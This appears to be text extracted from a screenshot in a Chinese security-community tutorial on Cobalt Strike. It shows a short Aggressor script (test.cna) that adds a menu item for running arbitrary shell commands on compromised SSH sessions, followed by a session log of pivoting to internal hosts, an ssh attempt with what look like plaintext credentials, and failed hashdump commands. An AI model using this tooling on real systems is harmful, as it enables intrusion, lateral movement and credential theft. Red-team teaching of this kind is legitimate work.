 test.cna
1 popup ssh {
2 item "testPopup" {
3 prompt_text("Which command to run?", "w", lambda({
4 binput(@ids, "shell $1");
5 bshell(@ids, $1);
6 }, @ids => $1));
7 }
8 }
Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
Administrator *
WIN7-2019YFGDAK @ 6964
root
进入beacon
中转
会话
testPopup
Administrator *
WIN7-2019YFGDAK @ 4832
slave_0
CoolCat
日志X 脚本管理器X Beacon 192.168.3.5@6964 X
SSH 192.168.0.16 X SSH 192.168.0.16 X SSH 192.168.0.148 X
[+] established link to parent beacon: 192.168.3.5
ssh> ls
[-] Unknown command: ls
ssh> ssh 192.168.0.148 coolcat chinagdn
[-] Unknown command: ssh 192.168.0.148 coolcat chinagdn
ssh> hashdump
[-] You're (probably) not an admin
ssh> hashdump
[-] You're (probably) not an admin
先知社区